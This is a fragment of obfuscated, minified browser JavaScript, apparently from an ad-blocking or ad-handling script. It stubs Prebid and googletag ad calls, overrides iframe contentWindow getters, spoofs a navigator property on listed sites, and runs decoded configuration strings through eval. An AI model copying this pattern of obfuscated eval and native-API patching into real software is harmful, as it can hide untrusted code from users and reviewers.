oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49ei9ki95u49e9k59p6959eiiuxu4,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495459p9w3";if(18===e[t(1216)])return null;const n=(0,y.OC)(decodeURI(e));if(!n)throw t(3041);return n}catch(e){const n=t(1e3)[t(2094)](e);return u.A[t(474)](n),null}},s=(t,e,n,r)=>{const o=a1v;t[o(1366)]((t=>o(1656)===t[o(1879)]||o(2225)===t[o(1879)]&&e||o(1756)===t[o(1879)]&&e&&n||o(781)===t[o(1879)]&&!e))[o(1404)]((t=>(t=>{const e=o;try{const n=t[e(1617)][e(754)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,w.Wq)({protectUrlContext:r,url:n,endpoint:i.A[e(1394)]})))[e(754)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,U.md)(e)));t[e(1297)]&&W(n),t[e(2733)]&&window[e(279)]((()=>W(n)),t[e(2733)][e(2782)]),t[e(1308)]&&window[e(1416)](t[e(1308)][e(1219)],(()=>W(n)))}catch(t){console[e(474)](t)}})(t)))},W=J=>{const Ew=a1v;try{eval(J)}catch(t){i.A[Ew(2818)]&&console[Ew(474)](Ew(541),t)}}},2691:(j,c,Z)=>{"use strict";const Eu=a1v;Z.d(c,{Hz:()=>W,b9:()=>s,bb:()=>H,hQ:()=>p});var i=Z(7549),y=Z(2997),U=Z(6516);const w=Eu(2586),u={querySelectorAll:()=>[]},g={postMessage:()=>null,document:u,parent:window};function s(){const t=Eu;y.A[t(3204)]();const e=Object[t(1212)](HTMLIFrameElement[t(2452)],t(1802));Object[t(2699)](HTMLIFrameElement[t(2452)],t(1802),{get:function(){const n=t;if(this[n(518)](w))return g;for(var r=arguments[n(1216)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(718)][n(457)](this,...i)}});const n=Object[t(1212)](HTMLIFrameElement[t(2452)],t(3175));Object[t(2699)](HTMLIFrameElement[t(2452)],t(3175),{get:function(){const e=t;if(this[e(518)](w))return u;for(var r=arguments[e(1216)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(718)][e(457)](this,...i)}})}function W(t){t[Eu(1845)](w,"")}function J(){const t=Eu,e=navigator[t(1445)][t(2645)]();return![t(1585),t(2559),t(2343),t(2892),t(1352),t(1608)][t(707)]((n=>e[t(2727)](n)))&&[t(521),t(3187)][t(707)]((n=>e[t(2727)](n)))}function E(t,e){return(0,U.c)(((n,r)=>{const i=a1v;let o=0;t[i(1404)]((s=>{const a=i;s[a(527)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1216)]&&n(!1)}))[a(2549)](r)}))}))}function p(t){const e=Eu,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2453)](t));)r[e(1452)](t[e(1614)](i,o[e(825)])),r[e(1452)](m(o[1])),i=o[e(825)]+o[0][e(1216)];return r[e(1452)](t[e(1614)](i)),r[e(943)]("")}function m(r){const EK=Eu;try{const t=eval(r);return null===t?EK(2595):void 0===t?EK(1689):t[EK(3080)]()}catch(t){return console[EK(474)](t),t[EK(3080)]()}}function H(t){const e=Eu;[e(3126),e(225),e(1423),e(1950),e(1905),e(2627),e(1218),e(2604),e(3014),e(557),e(802)][e(707)]((t=>location[e(478)][e(320)](t)))&&Object[e(2699)](t,e(1196),{get:function(){return 8}})}const Y=(t,e,n)=>{const r=Eu;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1301)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2976)][t]=e,o),clearTargeting:()=>(i[r(2976)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2976)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2724)](i[r(2976)]),getTargetingMap:()=>i[r(2976)],setForceSafeFrame:t=>o};return o};function K(t){const e=Eu;window[e(303)]=window[e(303)]||{},window[e(303)][e(1990)]=window[e(303)][e(1990)]||[];const n=function(){const n=e,r=window[n(303)][n(1947)];window[n(303)][n(1947)]=function(e,o){const s=n;if(o===window[s(303)][s(2078)][s(2741)][s(2335)]||t[s(707)]((t=>e[s(2645)]()[s(2727)](t[s(2645)]()))))return i.A[s(2818)](s(3021),e),Y(e,s(1301),s(260));for(var a=arguments[s(1216)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(457)](this,e,o,...c)}};try{window[e(303)][e(1990)][e(1601)](n)}catch(t){i.A[e(474)](e(2981)+t),window[e(303)][e(1990)][e(1452)](n),window[e(303)][e(1990)][e(1452)]((()=>{const t=e,n=window[t(303)][t(623)]()[t(1183)]()[t(1366)]((e=>e[t(2351)]()))[t(1366)]((e=>e[t(2894)]()[t(2645)]()[t(2727)](t(260))));n[t(1216)]>0&&(i.A[t(2818)](t(2979)+n[t(1639)]((e=>e[t(2894)]()))[t(943)](", ")),window[t(303)][t(1586)](n))}))}}function S(t){const e=Eu;if(0===t[e(1216)])return;window[e(303)]=window[e(303)]||{},window[e(303)][e(1990)]=window[e(303)][e(1990)]||[];const n=function(){const n=e,r=window[n(303)][n(2991)];window[n(303)][n(2991)]=function(e,o,s){const a=n,c=t[a(1366)]((t=>e[a(2727)](t)));if(c[a(1216)]>0)return i.A[a(2818)](a(1682),e,a(192),c[a(943)](", "),"]"),Y(e,o,s);for(var l=arguments[a(1216)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(457)](this,e,o,s,...u)}};try{window[e(303)][e(1990)][e(1601)](n)}catch(r){i.A[e(474)](e(2981)+r),window[e(303)][e(1990)][e(1452)](n),window[e(303)][e(1990)][e(1452)]((()=>{const n=e,r=window[n(303)][n(623)]()[n(1183)]()[n(1366)]((e=>t[n(707)]((t=>e[n(2894)]()[n(2727)](t)))));r[n(1216)]>0&&(i.A[n(2818)](n(891)+r[n(1639)]((t=>t[n(2894)]()))[n(943)](", ")),window[n(303)][n(1586)](r))}))}}function l(){const t=Eu;(arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:[t(322)])[t(1404)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2655)]=window[e][n(2655)]||[],window[e][n(2655)][n(1452)]((function(){const t=n,r=function(t){const n=a1v;try{t&&n(1193)==typeof t[n(2613)]&&(i.A[n(2818)](n(702)[n(2094)](e),t[n(2613)]),setTimeout((()=>t[n(2613)]([])),0)),i.A[n(2818)](n(1443)[n(2094)](e),t)}catch(t){i.A[n(474)](n(2850)[n(2094)](e),t)}return Promise[n(1675)]({bids:[],timedOut:[],auctionId:null})};r[t(569)]=function(n){const r=t;return r(1193)!=typeof n||i.A[r(2818)](""[r(2094)](e,r(2985))[r(2094)](n)),n},window[e][t(1743)]=r,window[e][t(506)]=function(){const n=t;i.A[n(2818)](n(3181)[n(2094)](e,n(3066)))},window[e][t(1964)]=function(){const n=t;i.A[n(2818)](n(3181)[n(2094)](e,n(1643)))},window[e][t(1770)]=function(){const n=t;return i.A[n(2818)](n(3181)[n(2094)](e,n(1890))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2936);function s(){const t=r,e=i.A[t(718)](o);return e?t(254)===e:void 0}function a(t){const e=r;i.A[e(1009)](o,t[e(3080)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1v;if(Object[e(2088)])return Object[e(2088)](t);{const n={};return t[e(1404)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{T:()=>i});const i=r(694)},7401:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2042)](t){const e=r;if(!t[e(2327)])return 0;let n;for(n=0;n<t[e(2327)][e(199)][e(1216)]&&t[e(2327)][e(199)][n]!==t;n++);return n}static[r(951)](){const t=r;let e=arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1996)]!==e[t(2147)]}catch(t){return!0}}static[r(592)](){const t=r;if(void 0!==l[t(2250)])return l[t(2250)];if(!l[t(951)]())return l[t(2250)]=!1,!1;if(window[t(250)][t(2701)][t(368)](t(669))||(0,o.EW)(window[t(250)][t(2701)]))return l[t(2250)]=!0,!0;try{if((window[t(250)][t(2701)][t(2727)]("#")?window[t(250)][t(2701)][t(1614)](0,window[t(250)][t(2701)][t(709)]("#")):window[t(250)][t(2701)])===(window[t(1563)][t(250)][t(2701)][t(2727)]("#")?window[t(1563)][t(250)][t(2701)][t(1614)](0,window[t(1563)][t(250)][t(2701)][t(709)]("#")):window[t(1563)][t(250)][t(2701)]))return l[t(2250)]=!0,!0}catch(t){}return l[t(2250)]=!1,!1}static[r(1415)](){const t=r;if(!this[t(951)]())return!1;try{return window[t(1563)][t(250)][t(2701)],!1}catch(t){return!0}}static[r(3221)](t){const e=r,n=e(512);let i=t[n];return i||(i=a.A[e(1456)](),t[n]=i),i}static[r(985)](t){const e=r,n=document[e(732)](e(1801)),i=s.A[e(718)]()[e(888)][e(718)][e(457)](t);for(let t=0;t<i[e(1216)];t++){const r=i[t];s.A[e(718)]()[e(3227)][e(457)](n,r[e(2610)],r[e(3130)])}return s.A[e(718)]()[e(2577)][e(1009)][e(457)](n,s.A[e(718)]()[e(2577)][e(718)][e(457)](t)),n}static[r(2689)](t,e){const n=r;e[n(1739)]?s.A[n(718)]()[n(2313)][n(457)](e[n(1397)],t,e[n(1739)]):s.A[n(718)]()[n(448)][n(457)](e[n(1397)],t)}static async[r(157)](t,e){const n=r;if(s.A[n(718)]()[n(654)][n(457)](t,n(1779))&&!s.A[n(718)]()[n(654)][n(457)](t,n(3109))){const r=(0,c.c)((e=>{const r=n;s.A[r(718)]()[r(312)][r(457)](t,r(1790),(()=>{e()})),s.A[r(718)]()[r(312)][r(457)](t,r(474),(()=>{e()}))}));return e[n(2327)][n(3213)](t,e),r}return e[n(2327)][n(3213)](t,e),(0,c.c)((t=>t()))}static async[r(2652)](t,e){const n=r;if(s.A[n(718)]()[n(654)][n(457)](e,n(1779))&&!s.A[n(718)]()[n(654)][n(457)](e,n(3109))){const r=(0,c.c)((t=>{const r=n;s.A[r(718)]()[r(312)][r(457)](e,r(1790),(()=>{t()})),s.A[r(718)]()[r(312)][r(457)](e,r(474),(()=>{t()}))}));return s.A[n(718)]()[n(448)][n(457)](t,e),r}return s.A[n(718)]()[n(448)][n(457)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2250),void 0)},7194:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(560)](t){const e=r;return!!(t&&t instanceof Element)&&e(489)===window[e(1487)](t)[e(2199)]}static[r(1114)](t){const e=r;return!!(t&&t instanceof Element)&&e(3205)===window[e(1487)](t)[e(1314)]}static[r(2663)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(718)](window)[e(1271)][e(718)][e(457)](t)[e(2199)],s=window[e(1487)](t);return e(489)===s[e(2199)]&&(o.A[e(718)](window)[e(1271)][e(718)][e(457)](t)[e(2199)]=e(2213),e(489)===s[e(2199)]&&(n=!0)),""===i?o.A[e(718)](window)[e(1271)][e(718)][e(457)](t)[e(2965)](e(2199)):o.A[e(718)](window)[e(1271)][e(718)][e(457)](t)[e(2199)]=i,n}static[r(1982)](t){const e=r;let n=t[e(1397)];for(;n;){if(this[e(560)](n))return!0;n=n[e(1397)]}return!1}static async[r(2064)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(919)](t):t instanceof Element&&this[e(1012)](t)}static async[r(919)](t){const e=r,n=new u(t);return await n[e(2080)]()}static[r(1012)](t){const e=r;if(!t||!document[e(2372)](t))return!1;if(this[e(2663)](t))return a.A[e(2818)](e(545)),!1;const n=t[e(2429)]();return!(n.x+window[e(507)]+n[e(1630)]<-500&&(a.A[e(2818)](e(421)),a.A[e(2818)](e(296)[e(2094)](n.x,e(1967))[e(2094)](n.y,e(3206))[e(2094)](window[e(507)],e(1773))[e(2094)](window[e(148)],e(1931))[e(2094)](n[e(1630)],e(1494))[e(2094)](n[e(2233)])),1))}static[r(525)](t){const e=r;return function(){const e=a1v,n=window[e(1487)](t);return e(2468)===t[e(3019)][e(2645)]()||!(e(553)!==t[e(3019)][e(2645)]()||!(t[e(1779)]||n[e(397)]&&e(489)!==n[e(397)]))||!(e(2863)!==t[e(3019)][e(2645)]()||!n[e(397)]||e(489)===n[e(397)])||"a"===t[e(3019)][e(2645)]()}()&&this[e(2080)](t)}static[r(2080)](t){const e=r,n=window[e(1487)](t);if(e(489)===n[e(2199)])return!1;if(e(3121)!==n[e(1314)])return!1;if(parseFloat(n[e(1909)])<.2)return!1;if(t[e(1299)]<10||t[e(1433)]<10)return!1;let i=t[e(2327)];for(;i;){if(this[e(2663)](i))return!1;i=i[e(2327)]}return!0}static async[r(1049)](t){const e=r;for(const n of Array[e(1350)](t[e(437)](e(553))))if(l[e(525)](n))return!0;for(const n of Array[e(1350)](t[e(437)](e(2468))))if(l[e(525)](n))return!0;for(const n of Array[e(1350)](t[e(437)](e(2863))))if(l[e(525)](n))return!0;for(const n of Array[e(1350)](t[e(437)]("a")))if(l[e(525)](n))return!0;const n=[];for(const r of Array[e(1350)](t[e(437)](e(3108)))){const t=new u(r);n[e(1452)](t[e(2080)]())}return(await Promise[e(1656)](n))[e(707)]((t=>!0===t))}static[r(2296)](t){u[r(2215)](t)}}class u{constructor(t){const e=r;this[e(3108)]=t,(0,i.A)(this,e(1316),void 0),(0,i.A)(this,e(810),!1),(0,i.A)(this,e(2858),0)}[r(2080)](){return(0,c.c)((t=>{const e=a1v;if(!l[e(2080)](this[e(3108)]))return t(!1);this[e(2858)]&&window[e(1518)](this[e(2858)]),this[e(2858)]=o.A[e(718)](window)[e(880)][e(457)](window,(()=>{const n=e;if(this[n(810)])return void window[n(1518)](this[n(2858)]);if(!this[n(3108)]||!o.A[n(718)]()[n(1851)][n(718)][n(457)](this[n(3108)]))return window[n(1518)](this[n(2858)]),t(!1);this[n(1316)]=new MessageChannel,this[n(1316)][n(449)][n(1751)]=e=>{const r=n,i=o.A[r(718)]()[r(2851)][r(718)][r(457)](e);if(r(808)==typeof i&&(0,s._)(i)){this[r(810)]=!0;const e=(0,s.ks)(i);e===u[r(1105)]?t(!0):e===u[r(1337)]&&t(!1)}};const r=(0,s.md)(u[n(1066)]);o.A[n(718)]()[n(1851)][n(718)][n(457)](this[n(3108)])[n(2526)](r,"*",[this[n(1316)][n(1436)]])}),200),o.A[e(718)](window)[e(2451)][e(457)](window,(()=>{const n=e;this[n(810)]||(window[n(1518)](this[n(2858)]),t(!1))}),3e3)}))}[r(1335)](){const t=r;this[t(2858)]&&window[t(1518)](this[t(2858)]),this[t(1316)][t(449)][t(1751)]=null,this[t(1316)][t(1436)][t(1751)]=null}static[r(2215)](t){const e=r;o.A[e(718)](t)[e(312)][e(457)](t,e(477),(async n=>{const r=e,i=o.A[r(718)]()[r(2851)][r(718)][r(457)](n);if(r(808)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1066)]&&a!==this[r(2561)])return;const c=n[r(1715)][0];c[r(2526)]((0,s.md)(u[r(746)]));const d=await l[r(1049)](t[r(2466)])?u[r(1105)]:u[r(1337)];c[r(2526)]((0,s.md)(d))}))}}(0,i.A)(u,r(1066),r(1561)),(0,i.A)(u,r(2561),r(1797)),(0,i.A)(u,r(746),r(423)),(0,i.A)(u,r(1105),r(1081)),(0,i.A)(u,r(1337),r(1285))},1221:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1501)](t){this[r(696)]=t}static[r(718)](t){const e=r;let n=!(arguments[e(1216)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1216)]>2&&void 0!==arguments[2]?arguments[2]:e(2940);try{return n&&(t=a(t)),window[i][e(917)](t)}catch(t){return""}}static[r(1009)](t,e){const n=r;let i=!(arguments[n(1216)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1216)]>3&&void 0!==arguments[3]?arguments[3]:n(2940);try{if(i&&(t=a(t)),!this[n(696)])return window[s][n(3164)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1v;try{var s,a;await function(){const t=a1v;let e=arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1550)](),s=()=>{const t=i;t(1193)!=typeof window[t(277)]?Date[t(1550)]()-o>e?r(new Error(t(3096))):setTimeout(s,50):n(window[t(277)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2006)!==t[i(922)]&&i(2958)!==t[i(922)]||e&&!t[i(204)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(277)])||void 0===o||o[r(457)](s,r(2347),2,(()=>{}),t[r(1076)])}catch{}n(t)}};null===(s=(a=window)[i(277)])||void 0===s||s[i(457)](a,i(1416),2,u),setTimeout((()=>{c||r(new Error(i(918)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1v;var n,r;return!!(null!==(n=null===(r=t[e(1242)])||void 0===r?void 0:r[e(887)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2646));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1550)](),s=()=>{const t=i;t(1193)!=typeof window[t(2720)]?Date[t(1550)]()-o>e?r(new Error(t(1925))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2720)])||void 0===r||r[e(457)](i,e(1416),((t,r)=>{const i=e;r&&t&&(i(752)===t[i(2530)]||i(1442)===t[i(2530)])&&n(t)})),null===(o=(s=window)[e(2720)])||void 0===o||o[e(457)](s,e(274),((t,r)=>{r&&t&&n({eventName:e(215),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(461)](t)}return{result:await Promise[r(1675)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3164)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2549)]((t=>{}))}catch(t){}}static[r(953)](t){const e=r;let n=!(arguments[e(1216)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1216)]>2&&void 0!==arguments[2]?arguments[2]:e(2940);try{return n&&(t=a(t)),window[i][e(2752)](t)}catch(t){}}}(0,i.A)(s,r(696),!1);const a=t=>""[r(2094)](window[r(250)][r(998)],r(341))[r(2094)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1v;window[t(1416)](t(458),o)}function a(){const t=a1v;window[t(2347)](t(458),o)}},2997:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1212)](HTMLIFrameElement[r(2452)],r(1802)),XMLHttpRequest_open:()=>a(window,r(1720),r(1841)),Window_decodeURIComponent:()=>a(window,r(2571),r(2913)),Window_fetch:()=>a(window,r(2571),r(827)),Element_setAttribute:()=>a(window,r(1986),r(1845)),EventTarget_addEventListener:()=>a(window,r(620),r(1416))},o=r(2142)+window[r(547)](window[r(250)][r(2701)]),s={get(){return this[r(3204)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of 